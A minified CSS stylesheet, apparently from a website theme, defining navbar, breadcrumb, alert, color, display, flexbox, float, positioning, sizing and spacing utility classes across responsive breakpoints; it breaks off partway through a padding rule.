.btn{min-width:auto}.navbar-container{position:relative;z-index:100;display:block;align-items:center;background:var(--body-bg-color)}@media (min-width:992px){.navbar-container{display:flex;height:auto}}.navbar-container.is-expanded:after{content:"";position:absolute;top:100%;left:0;width:100%;z-index:-1;pointer-events:none;height:40px;background:var(--body-bg-color);border-bottom-left-radius:2.5rem;box-shadow:0 30px 30px 0 rgba(0,0,0,.15)}@media (min-width:992px){.navbar-container.is-expanded:after{display:none}}.navbar-custom-toggler{display:flex;flex-direction:column;z-index:1;cursor:pointer}.navbar-custom-toggler span{background:var(--dark-color);display:block;width:25px;height:3px;margin:3px 0;position:relative;border-radius:3px;z-index:1;transform-origin:0;transition:transform .5s cubic-bezier(.77,.2,.05,1) , background .5s cubic-bezier(.77,.2,.05,1) , opacity .55s ease}.navbar-custom-toggler span:first-child{transform-origin:0}.navbar-custom-toggler span:nth-last-child(2) {transform-origin:0 100%;width:20px}.navbar-custom-toggler[aria-expanded="true"] span{opacity:1;transform:rotate(-45deg) translate(0,0)}.navbar-custom-toggler[aria-expanded='true'] span:nth-last-child(2) {opacity:0;transform:rotate(0deg) scale(.2,.2)}.navbar-custom-toggler[aria-expanded='true'] span:nth-last-child(3) {opacity:1;transform:rotate(45deg) translate(0,0)}@media (min-width:992px){.navbar-custom-toggler{display:none}}.navbar-nav>.menu-item>.nav-link{padding:10px;font-size: calc(var(--font-size-base) * 1.125)}@media (min-width:992px){.navbar-nav>.menu-item>.nav-link{font-size:15px}}.navbar-nav .nav-link{color:var(--dark-color);transition:var(--transitionTF) var(--transitionDuration);font-size:var(--font-size-base)}@media (min-width:992px){.navbar-nav .nav-link{font-size:14px}}.navbar-nav .nav-link:hover,.navbar-nav .nav-link:focus{opacity:.7}.navbar-nav .nav-link.disabled{opacity:.3}.navbar-nav .dropdown-menu{background:var(--light-color);box-shadow:none}.navbar-nav .dropdown-menu:before{visibility:hidden}@media (min-width:992px){.navbar-nav .dropdown-menu{background:var(--body-bg-color);box-shadow:0 10px 30px 0 rgba(0,0,0,.05)}.navbar-nav .dropdown-menu:before{visibility:visible}}.navbar-nav .show>.nav-link,.navbar-nav .active>.nav-link,.navbar-nav .nav-link.show,.navbar-nav .nav-link.active{opacity:1;color:var(--link-color)}.navbar .btn-link{color:var(--dark-color);opacity:.5}.navbar .btn-link:hover,.navbar .btn-link:focus{color:var(--dark-color);opacity:1}.breadcrumb{display:flex;flex-wrap:wrap;margin-top:0;margin-bottom:0;list-style:none;border-radius:var(--border-radius-lg);position:relative;color:var(--text-meta-color);font-family: var(--system-font-family);font-size:var(--font-size-xs);padding:0 0}[dir="rtl"] .breadcrumb{padding:0 0}.breadcrumb__item:not(:first-child) {padding-left:.5rem}[dir="rtl"] .breadcrumb__item:not(:first-child) {padding-right:.5rem;padding-left:0}.breadcrumb__item:not(:first-child):hover::before {text-decoration:underline}.breadcrumb__item:not(:first-child):hover::before {text-decoration:none}.breadcrumb__item:not(:first-child)::before {display:inline-block;content:" › ";padding-right:.5rem}[dir="rtl"] .breadcrumb__item:not(:first-child)::before {padding-left:.5rem;padding-right:0}.breadcrumb__item.is-active{color:#757575;display:none}.breadcrumb__link{color:var(--text-meta-color)}.breadcrumb__link:hover{color:var(--link-hover)}.breadcrumb .sep{display:none}.alert,.comment-form-notifications ul li{font-family: var(--system-font-family);font-size:.95rem;line-height:1.3;position:relative;padding:.75rem 1.25rem;margin: calc(var(--el-spacing) / 2) 0;border-radius:var(--border-radius-lg)}.alert a,.comment-form-notifications ul li a{text-decoration:underline}.alert-heading{color:inherit;margin-top:0!important}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#222d6f;background-color:#d9ddf7;border-color:#cad0f4}.alert-primary hr{border-top-color:#b5bdf0}.alert-primary .alert-link{color:#161d48}.alert-secondary{color:#3d3d3d;background-color:#e3e3e3;border-color:#d8d8d8}.alert-secondary hr{border-top-color:#cbcbcb}.alert-secondary .alert-link{color:#242424}.alert-success{color:#126d32;background-color:#d3f6df;border-color:#c1f2d2}.alert-success hr{border-top-color:#aceec3}.alert-success .alert-link{color:#0b411e}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning,.comment-form-notifications ul li{color:#85732d;background-color:#fff8dd;border-color:#fff5d0}.alert-warning hr,.comment-form-notifications ul li hr{border-top-color:#fff0b7}.alert-warning .alert-link,.comment-form-notifications ul li .alert-link{color:#5f5220}.alert-error{color:#851d32;background-color:#ffd7df;border-color:#ffc7d2}.alert-error hr{border-top-color:#ffaebe}.alert-error .alert-link{color:#5b1422}.alert-light{color:gray;background-color:#fdfdfd;border-color:#fdfdfd}.alert-light hr{border-top-color:#f0f0f0}.alert-light .alert-link{color:#676767}.alert-dark{color:#131313;background-color:#d3d3d3;border-color:#c2c2c2}.alert-dark hr{border-top-color:#b5b5b5}.alert-dark .alert-link{color:#000}.alert-facebook{color:#1f2e50;background-color:#d8deeb;border-color:#c8d1e2}.alert-facebook hr{border-top-color:#b7c3d9}.alert-facebook .alert-link{color:#11192b}.alert-twitter{color:#005b7d;background-color:#cceffc;border-color:#b8e9fb}.alert-twitter hr{border-top-color:#a0e2fa}.alert-twitter .alert-link{color:#00364a}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.close:not(:disabled):not(.disabled) {cursor:pointer}.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#4256d6!important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#293dbc!important}.bg-secondary{background-color:#757575!important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#5c5c5c!important}.bg-success{background-color:#23d160!important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1ca54c!important}.bg-info{background-color:#17a2b8!important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b!important}.bg-warning{background-color:#ffdd57!important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#ffd324!important}.bg-error{background-color:#ff3860!important}a.bg-error:hover,a.bg-error:focus,button.bg-error:hover,button.bg-error:focus{background-color:#ff0537!important}.bg-light{background-color:#f7f7f7!important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dedede!important}.bg-dark{background-color:#242424!important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#0b0b0b!important}.bg-facebook{background-color:#3b5999!important}a.bg-facebook:hover,a.bg-facebook:focus,button.bg-facebook:hover,button.bg-facebook:focus{background-color:#2d4474!important}.bg-twitter{background-color:#00aff0!important}a.bg-twitter:hover,a.bg-twitter:focus,button.bg-twitter:hover,button.bg-twitter:focus{background-color:#008abd!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:2px solid #e0e0e0!important}.border-top{border-top:2px solid #e0e0e0!important}.border-right{border-right:2px solid #e0e0e0!important}.border-bottom{border-bottom:2px solid #e0e0e0!important}.border-left{border-left:2px solid #e0e0e0!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#4256d6!important}.border-secondary{border-color:#757575!important}.border-success{border-color:#23d160!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffdd57!important}.border-error{border-color:#ff3860!important}.border-light{border-color:#f7f7f7!important}.border-dark{border-color:#242424!important}.border-facebook{border-color:#3b5999!important}.border-twitter{border-color:#00aff0!important}.border-white{border-color:#fff!important}.rounded{border-radius:var(--border-radius-lg)!important}.rounded-top{border-top-left-radius:var(--border-radius-lg)!important;border-top-right-radius:var(--border-radius-lg)!important}.rounded-right{border-top-right-radius:var(--border-radius-lg)!important;border-bottom-right-radius:var(--border-radius-lg)!important}.rounded-bottom{border-bottom-right-radius:var(--border-radius-lg)!important;border-bottom-left-radius:var(--border-radius-lg)!important}.rounded-left{border-top-left-radius:var(--border-radius-lg)!important;border-bottom-left-radius:var(--border-radius-lg)!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media (min-width:1600px){.d-xxxl-none{display:none!important}.d-xxxl-inline{display:inline!important}.d-xxxl-inline-block{display:inline-block!important}.d-xxxl-block{display:block!important}.d-xxxl-table{display:table!important}.d-xxxl-table-row{display:table-row!important}.d-xxxl-table-cell{display:table-cell!important}.d-xxxl-flex{display:flex!important}.d-xxxl-inline-flex{display:inline-flex!important}}@media (min-width:1900px){.d-xxxxl-none{display:none!important}.d-xxxxl-inline{display:inline!important}.d-xxxxl-inline-block{display:inline-block!important}.d-xxxxl-block{display:block!important}.d-xxxxl-table{display:table!important}.d-xxxxl-table-row{display:table-row!important}.d-xxxxl-table-cell{display:table-cell!important}.d-xxxxl-flex{display:flex!important}.d-xxxxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1400px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}@media (min-width:1600px){.flex-xxxl-row{flex-direction:row!important}.flex-xxxl-column{flex-direction:column!important}.flex-xxxl-row-reverse{flex-direction:row-reverse!important}.flex-xxxl-column-reverse{flex-direction:column-reverse!important}.flex-xxxl-wrap{flex-wrap:wrap!important}.flex-xxxl-nowrap{flex-wrap:nowrap!important}.flex-xxxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxxl-fill{flex:1 1 auto!important}.flex-xxxl-grow-0{flex-grow:0!important}.flex-xxxl-grow-1{flex-grow:1!important}.flex-xxxl-shrink-0{flex-shrink:0!important}.flex-xxxl-shrink-1{flex-shrink:1!important}.justify-content-xxxl-start{justify-content:flex-start!important}.justify-content-xxxl-end{justify-content:flex-end!important}.justify-content-xxxl-center{justify-content:center!important}.justify-content-xxxl-between{justify-content:space-between!important}.justify-content-xxxl-around{justify-content:space-around!important}.align-items-xxxl-start{align-items:flex-start!important}.align-items-xxxl-end{align-items:flex-end!important}.align-items-xxxl-center{align-items:center!important}.align-items-xxxl-baseline{align-items:baseline!important}.align-items-xxxl-stretch{align-items:stretch!important}.align-content-xxxl-start{align-content:flex-start!important}.align-content-xxxl-end{align-content:flex-end!important}.align-content-xxxl-center{align-content:center!important}.align-content-xxxl-between{align-content:space-between!important}.align-content-xxxl-around{align-content:space-around!important}.align-content-xxxl-stretch{align-content:stretch!important}.align-self-xxxl-auto{align-self:auto!important}.align-self-xxxl-start{align-self:flex-start!important}.align-self-xxxl-end{align-self:flex-end!important}.align-self-xxxl-center{align-self:center!important}.align-self-xxxl-baseline{align-self:baseline!important}.align-self-xxxl-stretch{align-self:stretch!important}}@media (min-width:1900px){.flex-xxxxl-row{flex-direction:row!important}.flex-xxxxl-column{flex-direction:column!important}.flex-xxxxl-row-reverse{flex-direction:row-reverse!important}.flex-xxxxl-column-reverse{flex-direction:column-reverse!important}.flex-xxxxl-wrap{flex-wrap:wrap!important}.flex-xxxxl-nowrap{flex-wrap:nowrap!important}.flex-xxxxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxxxl-fill{flex:1 1 auto!important}.flex-xxxxl-grow-0{flex-grow:0!important}.flex-xxxxl-grow-1{flex-grow:1!important}.flex-xxxxl-shrink-0{flex-shrink:0!important}.flex-xxxxl-shrink-1{flex-shrink:1!important}.justify-content-xxxxl-start{justify-content:flex-start!important}.justify-content-xxxxl-end{justify-content:flex-end!important}.justify-content-xxxxl-center{justify-content:center!important}.justify-content-xxxxl-between{justify-content:space-between!important}.justify-content-xxxxl-around{justify-content:space-around!important}.align-items-xxxxl-start{align-items:flex-start!important}.align-items-xxxxl-end{align-items:flex-end!important}.align-items-xxxxl-center{align-items:center!important}.align-items-xxxxl-baseline{align-items:baseline!important}.align-items-xxxxl-stretch{align-items:stretch!important}.align-content-xxxxl-start{align-content:flex-start!important}.align-content-xxxxl-end{align-content:flex-end!important}.align-content-xxxxl-center{align-content:center!important}.align-content-xxxxl-between{align-content:space-between!important}.align-content-xxxxl-around{align-content:space-around!important}.align-content-xxxxl-stretch{align-content:stretch!important}.align-self-xxxxl-auto{align-self:auto!important}.align-self-xxxxl-start{align-self:flex-start!important}.align-self-xxxxl-end{align-self:flex-end!important}.align-self-xxxxl-center{align-self:center!important}.align-self-xxxxl-baseline{align-self:baseline!important}.align-self-xxxxl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1400px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}@media (min-width:1600px){.float-xxxl-left{float:left!important}.float-xxxl-right{float:right!important}.float-xxxl-none{float:none!important}}@media (min-width:1900px){.float-xxxxl-left{float:left!important}.float-xxxxl-right{float:right!important}.float-xxxxl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.375rem!important}.mt-2,.my-2{margin-top:.375rem!important}.mr-2,.mx-2{margin-right:.375rem!important}.mb-2,.my-2{margin-bottom:.375rem!important}.ml-2,.mx-2{margin-left:.375rem!important}.m-3{margin:.5rem!important}.mt-3,.my-3{margin-top:.5rem!important}.mr-3,.mx-3{margin-right:.5rem!important}.mb-3,.my-3{margin-bottom:.5rem!important}.ml-3,.mx-3{margin-left:.5rem!important}.m-4{margin:.75rem!important}.mt-4,.my-4{margin-top:.75rem!important}.mr-4,.mx-4{margin-right:.75rem!important}.mb-4,.my-4{margin-bottom:.75rem!important}.ml-4,.mx-4{margin-left:.75rem!important}.m-5{margin:1rem!important}.mt-5,.my-5{margin-top:1rem!important}.mr-5,.mx-5{margin-right:1rem!important}.mb-5,.my-5{margin-bottom:1rem!important}.ml-5,.mx-5{margin-left:1rem!important}.m-6{margin:1.5rem!important}.mt-6,.my-6{margin-top:1.5rem!important}.mr-6,.mx-6{margin-right:1.5rem!important}.mb-6,.my-6{margin-bottom:1.5rem!important}.ml-6,.mx-6{margin-left:1.5rem!important}.m-7{margin:2rem!important}.mt-7,.my-7{margin-top:2rem!important}.mr-7,.mx-7{margin-right:2rem!important}.mb-7,.my-7{margin-bottom:2rem!important}.ml-7,.mx-7{margin-left:2rem!important}.m-8{margin:3.25rem!important}.mt-8,.my-8{margin-top:3.25rem!important}.mr-8,.mx-8{margin-right:3.25rem!important}.mb-8,.my-8{margin-bottom:3.25rem!important}.ml-8,.mx-8{margin-left:3.25rem!important}.m-9{margin:5.25rem!important}.mt-9,.my-9{margin-top:5.25rem!important}.mr-9,.mx-9{margin-right:5.25rem!important}.mb-9,.my-9{margin-bottom:5.25rem!important}.ml-9,.mx-9{margin-left:5.25rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.375rem!important}.pt-2,.py-2{padding-top:.375rem!important}.pr-2,.px-2{padding-right:.375rem!important}.pb-2,.py-2{padding-bottom:.375rem!important}.pl-2,.px-2{padding-left:.375rem!important}.p-3{padding:.5rem!important}.pt-3,.py-3{padding-top:.5rem!important}.pr-3,.px-3{padding-right:.5rem!important}.pb-3,.py-3{padding-bottom:.5rem!important}.pl-3,.px-3{padding-left:.5rem!important}.p-4{padding:.75rem!important}.pt-4,.py-4{padding-top:.75rem!important}.pr-4,.px-4{padding-right:.75rem!important}.pb-4,.py-4{padding-bottom:.75rem!important}.pl-4,.px-4{padding-left:.75rem!important}.p-5{padding:1rem!important}.pt-5,.py-5{padding-top:1rem!important}.pr-5,.px-5{padding-r